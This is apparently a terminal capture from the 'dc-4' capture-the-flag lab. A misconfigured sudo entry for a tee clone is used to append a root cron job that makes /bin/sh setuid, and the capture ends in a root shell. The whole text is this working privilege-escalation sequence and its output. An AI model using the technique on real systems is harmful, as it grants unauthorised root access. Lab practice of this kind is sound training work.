 charles@dc-4:~$ echo "* * * * * root chmod 4777 /bin/sh" | sudo teehee -a /etc/crontab
* * * * * root chmod 4777 /bin/sh
charles@dc-4:~$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
* * * * * root chmod 4777 /bin/sh
charles@dc-4:~$ /bin/sh
# whoami
root
#